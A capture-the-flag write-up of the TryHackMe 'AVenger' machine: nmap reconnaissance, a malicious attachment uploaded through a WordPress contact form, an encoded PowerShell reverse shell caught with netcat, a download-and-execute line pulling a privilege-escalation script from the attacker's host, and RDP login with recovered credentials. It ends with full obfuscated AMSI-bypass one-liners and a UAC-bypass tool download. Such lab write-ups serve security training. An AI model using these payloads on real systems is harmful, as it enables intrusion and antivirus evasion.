AVenger
Info
Welcome, brave cyber warriors, to the Avenger Training Cyber Security Capture the Flag! Prepare yourselves for a wild and wacky adventure through the treacherous realm of cyberspace.
Your mission, should you choose to accept it (and trust us, you want to), is to outsmart the devious cyber villains, snatch their flags, and assert your dominance as the reigning champions of cyber security. But be warned, the villains won’t make it easy for you!
You’ll need more than just technical expertise to triumph in this whimsical battle. Think outside the box, unleash your inner prankster, and find unconventional solutions to outwit your opponents. Remember, even the most formidable challenges can be conquered with a healthy dose of laughter and an ingenious trick up your sleeve.
Just a final reminder that AV is enabled, and everything should be patched!
Recon
1
2
3
4
5
6
7
┌──(bravosec㉿fsociety)-[~/thm/AVenger]
└─$ pt init '10.10.53.11 avenger.tryhackme'
+---------+--------+-------------+-------------------+
| PROFILE | STATUS | IP | DOMAIN |
+---------+--------+-------------+-------------------+
| avenger | on | 10.10.53.11 | avenger.tryhackme |
+---------+--------+-------------+-------------------+
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
# Nmap 7.94SVN scan initiated Sat Nov 25 21:39:35 2023 as: nmap -sVC -T4 -Pn -vv -oA ./nmap/full_tcp_scan -p 80,135,139,443,445,3306,3389,5985,47001,49664,49665,49666,49667,49668,49669,49676,49677 10.10.161.73
Nmap scan report for 10.10.161.73
Host is up, received user-set (0.29s latency).
Scanned at 2023-11-25 21:39:36 CST for 76s
PORT STATE SERVICE REASON VERSION

80/tcp open http syn-ack ttl 127 Apache httpd 2.4.56 (OpenSSL/1.1.1t PHP/8.0.28)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_http-favicon: Unknown favicon MD5: 6EB4A43CB64C97F76562AF703893C8FD
|_http-title: Index of /
| http-methods:
| Supported Methods: POST OPTIONS HEAD GET TRACE
|_ Potentially risky methods: TRACE
| http-ls: Volume /
| SIZE TIME FILENAME
| 3.5K 2022-06-15 16:07 applications.html
| 177 2022-06-15 16:07 bitnami.css
| - 2023-04-06 09:24 dashboard/
| 30K 2015-07-16 15:32 favicon.ico
| - 2023-06-27 09:26 gift/
| - 2023-06-27 09:04 img/
| 751 2022-06-15 16:07 img/module_table_bottom.png
| 337 2022-06-15 16:07 img/module_table_top.png
| - 2023-06-28 14:39 xampp/
|_
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
443/tcp open ssl/http syn-ack ttl 127 Apache httpd 2.4.56 (OpenSSL/1.1.1t PHP/8.0.28)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
| ssl-cert: Subject: commonName=localhost
| Issuer: commonName=localhost
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2009-11-10T23:48:47
| Not valid after: 2019-11-08T23:48:47
| MD5: a0a4:4cc9:9e84:b26f:9e63:9f9e:d229:dee0
| SHA-1: b023:8c54:7a90:5bfa:119c:4e8b:acca:eacf:3649:1ff6
| -----BEGIN CERTIFICATE-----
| MIIBnzCCAQgCCQC1x1LJh4G1AzANBgkqhkiG9w0BAQUFADAUMRIwEAYDVQQDEwls
| b2NhbGhvc3QwHhcNMDkxMTEwMjM0ODQ3WhcNMTkxMTA4MjM0ODQ3WjAUMRIwEAYD
| VQQDEwlsb2NhbGhvc3QwgZ8wDQYJKoZIhvcNAQEBBQADgY0AMIGJAoGBAMEl0yfj
| 7K0Ng2pt51+adRAj4pCdoGOVjx1BmljVnGOMW3OGkHnMw9ajibh1vB6UfHxu463o
| J1wLxgxq+Q8y/rPEehAjBCspKNSq+bMvZhD4p8HNYMRrKFfjZzv3ns1IItw46kgT
| gDpAl1cMRzVGPXFimu5TnWMOZ3ooyaQ0/xntAgMBAAEwDQYJKoZIhvcNAQEFBQAD
| gYEAavHzSWz5umhfb/MnBMa5DL2VNzS+9whmmpsDGEG+uR0kM1W2GQIdVHHJTyFd
| aHXzgVJBQcWTwhp84nvHSiQTDBSaT6cQNQpvag/TaED/SEQpm0VqDFwpfFYuufBL
| vVNbLkKxbK2XwUvu0RxoLdBMC/89HqrZ0ppiONuQ+X2MtxE=
|_-----END CERTIFICATE-----
| http-methods:
| Supported Methods: POST OPTIONS HEAD GET TRACE
|_ Potentially risky methods: TRACE
|_http-title: Index of /
|_ssl-date: TLS randomness does not represent time
| http-ls: Volume /
| SIZE TIME FILENAME
| 3.5K 2022-06-15 16:07 applications.html
| 177 2022-06-15 16:07 bitnami.css
| - 2023-04-06 09:24 dashboard/
| 30K 2015-07-16 15:32 favicon.ico
| - 2023-06-27 09:26 gift/
| - 2023-06-27 09:04 img/
| 751 2022-06-15 16:07 img/module_table_bottom.png
| 337 2022-06-15 16:07 img/module_table_top.png
| - 2023-06-28 14:39 xampp/
|_
|_http-favicon: Unknown favicon MD5: 6EB4A43CB64C97F76562AF703893C8FD
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds? syn-ack ttl 127
3306/tcp open mysql syn-ack ttl 127 MySQL 5.5.5-10.4.28-MariaDB
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.4.28-MariaDB
| Thread ID: 12
| Capabilities flags: 63486
| Some Capabilities: LongColumnFlag, Support41Auth, Speaks41ProtocolOld, DontAllowDatabaseTableColumn, FoundRows, SupportsLoadDataLocal, SupportsTransactions, Speaks41ProtocolNew, ODBCClient, IgnoreSpaceBeforeParenthesis, ConnectWithDatabase, IgnoreSigpipes, SupportsCompression, InteractiveClient, SupportsMultipleResults, SupportsMultipleStatments, SupportsAuthPlugins
| Status: Autocommit
| Salt: 8>n0DDfV[H4lETW7KR<u
|_ Auth Plugin Name: mysql_native_password
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: GIFT
| NetBIOS_Domain_Name: GIFT
| NetBIOS_Computer_Name: GIFT
| DNS_Domain_Name: gift
| DNS_Computer_Name: gift
| Product_Version: 10.0.17763
|_ System_Time: 2023-11-25T13:40:38+00:00
| ssl-cert: Subject: commonName=gift
| Issuer: commonName=gift
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-06-29T08:09:48
| Not valid after: 2023-12-29T08:09:48
| MD5: 4a06:17d5:0ec8:1b47:6a9e:e74c:9eb6:0d07
| SHA-1: 4b0f:398e:9448:6b09:55b9:8974:5e59:f989:608f:14ac
| -----BEGIN CERTIFICATE-----
| MIICzDCCAbSgAwIBAgIQXZ6aEJvME6REjGc0pUZcFDANBgkqhkiG9w0BAQsFADAP
| MQ0wCwYDVQQDEwRnaWZ0MB4XDTIzMDYyOTA4MDk0OFoXDTIzMTIyOTA4MDk0OFow
| DzENMAsGA1UEAxMEZ2lmdDCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEB
| AKnNmOSz/s9PdNSWijDVa1STq2sOXpMjOCJrBO7Y4XewQsM2BtYABrnbQwA2buJt
| oXDhT5E8SbZKCvIX5GdgrIx+Qh78+okpgpOmzSaYoDcfy0falJrv8vuf2a8/ahjo
| hyj1eQ7XOiJ62ZaXCvCf3ekkQqMDoO8qDg4cx+lRIKIuXjbP4tHs6PyWGqyUxvY0
| e4q59dm/vb/ushy4yat8ZzTssP7M0lF9rxgsfMfB6IewLJxbm4kzc7Epa3UJQem2
| D2kTA/4WPuqQ5V1KggOEDnvYoQ2qm1A6tt6PrYFRLaP2SnS4evA04tO61eibhAWe
| 7tJgYtqiv0vMiEENAEpG83kCAwEAAaMkMCIwEwYDVR0lBAwwCgYIKwYBBQUHAwEw
| CwYDVR0PBAQDAgQwMA0GCSqGSIb3DQEBCwUAA4IBAQAjIv2RkuhS0XPhho5A8QOP
| KOCJNCiM/Nzu7SteKpM1IJxQZDt4YY+pAGGH/0aAMDTuq954tsZuZRxzWjm5yXzV
| Rv4nB+MD0fkI1sywCZlfqJuZp5UwqA7LYeT63kxzxQnDHh/TPO9A2YPu8ecy/dzD
| HOMvErPW0yCXoIU5NI90jUBRKXAufO49CvQI23CZHkKlaBmz0RuSuC3ZwCTdaj6K
| MwLASLabeNSGz/EkDht1au2dfcTU9aOle9nb8IaYgViRqDszA6c6DSWL7wAgN9GZ
| rxn4d4JFTzjhgS8ELSFjGL0j6CXkIsvmL0engG02uMIpPIMtzfNm+6YUPi/4kV2U
|_-----END CERTIFICATE-----
|_ssl-date: 2023-11-25T13:40:50+00:00; 0s from scanner time.
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49676/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49677/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Hosts: localhost, www.example.com; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 49332/tcp): CLEAN (Couldn't connect)
| Check 2 (port 42805/tcp): CLEAN (Couldn't connect)
| Check 3 (port 5966/udp): CLEAN (Timeout)
| Check 4 (port 25221/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2023-11-25T13:40:37
|_ start_date: N/A
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Nov 25 21:40:52 2023 -- 1 IP address (1 host up) scanned in 76.66 seconds
80 - HTTP : Apache Dir Listing
Info
User
Shell as hugo
Client side attack via file upload

http://avenger.tryhackme/gift/
There’s a file contact for that allows file upload at the very bottom
It blocks malicious files with Anti Virus

After uploading a regular png file, it shows this message
Since it said “Our team will review every messages”, lets assume someone will open the attachment
Upload rev.cmd that contains a powershell reverse shell command that bypasses AMSI (Hid my payload for de-identification)
1
2
┌──(bravosec㉿fsociety)-[~/thm/AVenger]
└─$ python ~/scripts/windows/powershell_revshell.py $(me) 443
rev.cmd
powershell -nop -exec bypass -e CgAkAGMAIAA9ACAATgBlAHc...
1
2
3
4
5
6
7
8
9
┌──(bravosec㉿fsociety)-[/opt/sectools/c2/reverse_ssh/bin]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.19.145] from (UNKNOWN) [10.10.56.203] 49740
whoami
gift\hugo
ps> cat C:\Users\hugo\Desktop\user.txt
THM{WITH_GREAT_POWER_COMES_GREAT_RESPONSIBILITY}
ps>

Root
Enum
hugo is already an Administrator
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
PS C:\Windows\system32> whoami /all
USER INFORMATION
----------------
User Name SID
========= ============================================
gift\hugo S-1-5-21-1966530601-3185510712-10604624-1008
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Group used for deny only
BUILTIN\Administrators Alias S-1-5-32-544 Group used for deny only
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Patch/Bypass AMSI first before running powershell scripts,
Remember to patch AMSI at .NET level too if wanted to load winpeas from remote URL to memory to bypass AV
(Hid my payload for de-identification)
- [[Defense Evasion#PowerShell#Bypass AMSI]]
1
PS C:\Windows\system32> iex (new-object net.webclient).downloadstring("http://10.11.19.145/pwsh/PrivescCheck.ps1"); Invoke-PrivescCheck


We can’t access Administrator’s flag from terminal since UAC was enabled
Bypass UAC via RDP

Winlogon credentials

RDP as hugo
Since RDP was open for this machine, the creds can be used for it
1
2
3
4
┌──(bravosec㉿fsociety)-[~/thm/AVenger]
└─$ cme rdp avenger.tryhackme -u 'hugo' -p 'SurpriseMF123!'
RDP 10.10.56.203 3389 GIFT [*] Windows 10 or Windows Server 2016 Build 17763 (name:GIFT) (domain:gift) (nla:True)
RDP 10.10.56.203 3389 GIFT [+] gift\hugo:SurpriseMF123! (Pwn3d!)
Connect to RDP via Remmina

Run cmd as Administrator then accept UAC prompt
Additional
PowerShell Command Log from box creator
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
net user hugo SurpriseMF123!
whoami
Get-ChildItem -Path "C:\\xampp\\htdocs\\gift\\wp-content\\uploads\\forminator\\1176_bfb25fcc9ab03b0c3d853234c0a45028\uploads" | ForEach-Object {Start-Process $_.FullName};
powershell.exe -c ^
Get-ChildItem -Path "C:\\xampp\\htdocs\\gift\\wp-content\\uploads\\forminator\\1176_bfb25fcc9ab03b0c3d853234c0a45028\uploads" | ForEach-Object {Start-Process $_.FullName};
powershell.exe -c while ($true){ Start-Sleep -Second 3;Get-ChildItem -Path "C:\\xampp\\htdocs\\gift\\wp-content\\uploads\\forminator\\1176_bfb25fcc9ab03b0c3d853234c0a45028\uploads" | ForEach-Object {Start-Process $_.FullName}; }
Get-ChildItem -Path "C:\\xampp\\htdocs\\gift\\wp-content\\uploads\\forminator\\1176_bfb25fcc9ab03b0c3d853234c0a45028\uploads" | ForEach-Object {Start-Process $_.FullName};
powershell.exe -c while ($true){ Start-Sleep -Second 3;Get-ChildItem -Path "C:\\xampp\\htdocs\\gift\\wp-content\\uploads\\forminator\\1176_bfb25fcc9ab03b0c3d853234c0a45028\uploads" | ForEach-Object {Start-Process $_.FullName}; }
powershell.exe -c {while ($true){ Start-Sleep -Second 3;Get-ChildItem -Path "C:\\xampp\\htdocs\\gift\\wp-content\\uploads\\forminator\\1176_bfb25fcc9ab03b0c3d853234c0a45028\uploads" | ForEach-Object {Start-Process $_.FullName}; }`
}
wget https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.0_Any/SharpBypassUAC.exe -o sbu.exe
./sbu
dir
./sbu
cd C:\\xampp\\htdocs\\gift\\wp-content\\uploads\\forminator\\1176_bfb25fcc9ab03b0c3d853234c0a45028\\uploads
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
$d=$null;$qcgcjblv=[$(('Sys'+'tem').NoRMALizE([CHar](70*66/66)+[CHaR](77+34)+[cHaR]([bYTe]0x72)+[ChAR]([bYtE]0x6d)+[chaR](68*10/10)) -replace [cHAR](92)+[char]([ByTE]0x70)+[cHar]([bYtE]0x7b)+[Char](69+8)+[ChAr]([bYTE]0x6e)+[ChaR]([BYtE]0x7d)).Runtime.InteropServices.Marshal]::AllocHGlobal((9076+7561-7561));$pkgzwpahfwntq="+('lwbj'+'cymh').NORmaliZe([CHar]([byTe]0x46)+[char](111)+[ChAR]([ByTE]0x72)+[chaR](109*73/73)+[ChAR]([ByTE]0x44)) -replace [char]([bytE]0x5c)+[Char](112*106/106)+[char]([bYte]0x7b)+[chAR]([BYtE]0x4d)+[CHAR](110+8-8)+[CHAr]([BytE]0x7d)";[Threading.Thread]::Sleep(1595);[Ref].Assembly.GetType("$(('Sys'+'tem').NoRMALizE([CHar](70*66/66)+[CHaR](77+34)+[cHaR]([bYTe]0x72)+[ChAR]([bYtE]0x6d)+[chaR](68*10/10)) -replace [cHAR](92)+[char]([ByTE]0x70)+[cHar]([bYtE]0x7b)+[Char](69+8)+[ChAr]([bYTE]0x6e)+[ChaR]([BYtE]0x7d)).$(('M??n??ge'+'ment').NOrMalIzE([ChaR](70)+[chAR](111*105/105)+[cHAR](114+29-29)+[chaR]([bYtE]0x6d)+[CHAR](22+46)) -replace [cHar]([BytE]0x5c)+[CHar](112*11/11)+[chAR](123+34-34)+[CHAR](77*13/13)+[cHaR]([bYTe]0x6e)+[cHAR]([bYte]0x7d)).$(('??ut??m??t??'+'??n').NoRMAlIZe([CHar]([bYTE]0x46)+[Char]([byte]0x6f)+[cHAR]([BYtE]0x72)+[cHAR](109+105-105)+[ChAr](68*28/28)) -replace [chAR]([BytE]0x5c)+[cHAr]([BYTE]0x70)+[CHAR]([BytE]0x7b)+[char]([byte]0x4d)+[CHaR]([BYte]0x6e)+[chaR](125+23-23)).$([CHAR]([ByTe]0x41)+[CHAr]([bYtE]0x6d)+[chaR](115*46/46)+[cHar]([BYTe]0x69)+[cHaR](85)+[CHAr](116)+[chAr](105*44/44)+[cHAr](108*64/64)+[chAr]([BYte]0x73))").GetField("$(('??ms??'+'Sess'+'????n').norMALiZE([CHaR](70*49/49)+[chAr](87+24)+[ChaR]([bytE]0x72)+[chAr](109)+[chAR](68+43-43)) -replace [CHAr](92)+[chAr]([byTe]0x70)+[CHAr]([bYTE]0x7b)+[cHAr](77*71/71)+[CHar]([bYtE]0x6e)+[char](125+49-49))", "NonPublic,Static").SetValue($d, $null);[Ref].Assembly.GetType("$(('Sys'+'tem').NoRMALizE([CHar](70*66/66)+[CHaR](77+34)+[cHaR]([bYTe]0x72)+[ChAR]([bYtE]0x6d)+[chaR](68*10/10)) -replace [cHAR](92)+[char]([ByTE]0x70)+[cHar]([bYtE]0x7b)+[Char](69+8)+[ChAr]([bYTE]0x6e)+[ChaR]([BYtE]0x7d)).$(('M??n??ge'+'ment').NOrMalIzE([ChaR](70)+[chAR](111*105/105)+[cHAR](114+29-29)+[chaR]([bYtE]0x6d)+[CHAR](22+46)) -replace [cHar]([BytE]0x5c)+[CHar](112*11/11)+[chAR](123+34-34)+[CHAR](77*13/13)+[cHaR]([bYTe]0x6e)+[cHAR]([bYte]0x7d)).$(('??ut??m??t??'+'??n').NoRMAlIZe([CHar]([bYTE]0x46)+[Char]([byte]0x6f)+[cHAR]([BYtE]0x72)+[cHAR](109+105-105)+[ChAr](68*28/28)) -replace [chAR]([BytE]0x5c)+[cHAr]([BYTE]0x70)+[CHAR]([BytE]0x7b)+[char]([byte]0x4d)+[CHaR]([BYte]0x6e)+[chaR](125+23-23)).$([CHAR]([ByTe]0x41)+[CHAr]([bYtE]0x6d)+[chaR](115*46/46)+[cHar]([BYTe]0x69)+[cHaR](85)+[CHAr](116)+[chAr](105*44/44)+[cHAr](108*64/64)+[chAr]([BYte]0x73))").GetField("$([chAR]([byTe]0x61)+[Char](109+52-52)+[cHar](46+69)+[CHar]([byTe]0x69)+[CHAR]([BYTe]0x43)+[Char]([ByTe]0x6f)+[chAR](110)+[chaR](116*47/47)+[cHar](101)+[CHAR]([bYte]0x78)+[CHaR]([ByTE]0x74))", "NonPublic,Static").SetValue($null, [IntPtr]$qcgcjblv);
clear
#Matt Graebers Reflection method
$hF=$null;$xxawp="$([ChaR]([byte]0x53)+[ChaR](121*90/90)+[chaR](115*24/24)+[Char]([BYtE]0x74)+[CHAr](101+8-8)+[cHaR](109+103-103)).$(('M??'+'n??'+'ge'+'me'+'nt').noRmaLIzE([CHar]([Byte]0x46)+[CHAr](33+78)+[CHar](114)+[cHAr]([bYte]0x6d)+[ChAR]([bYTE]0x44)) -replace [cHar]([ByTe]0x5c)+[CHaR]([BYte]0x70)+[CHar](123+13-13)+[Char]([bYte]0x4d)+[CHAr](110*49/49)+[CHar]([BYTE]0x7d)).$([CHAr](65+31-31)+[cHaR](97+20)+[ChaR]([BytE]0x74)+[CHar]([BytE]0x6f)+[chaR]([BYtE]0x6d)+[chAR]([BytE]0x61)+[cHAr]([BYTe]0x74)+[cHAR]([bYTE]0x69)+[ChAr]([BYTE]0x6f)+[chAR](110*55/55)).$([char](65+25-25)+[chaR]([BYTe]0x6d)+[chaR]([bYTE]0x73)+[chaR](52+53)+[cHar](85)+[cHAR]([ByTe]0x74)+[CHAR]([ByTe]0x69)+[CHAR](108*7/7)+[CHAR](115*39/39))";$g="+[CHar](116)+[cHaR](71+28)+[cHar]([BYtE]0x6c)+[ChaR]([bytE]0x73)+[CHar]([byte]0x66)";[Threading.Thread]::Sleep(1259);[Ref].Assembly.GetType($xxawp).GetField($([chAr]([BYtE]0x61)+[ChaR](109*87/87)+[ChAr](14+101)+[ChAr](105+53-53)+[chaR](3+70)+[CHAR](9+101)+[cHar]([ByTe]0x69)+[chAr](116+76-76)+[cHAr](70)+[ChaR]([ByTe]0x61)+[ChAr](105+46-46)+[chAR]([bYtE]0x6c)+[cHaR]([bYTE]0x65)+[cHar](100*58/58)),"NonPublic,Static").SetValue($hF,$true);
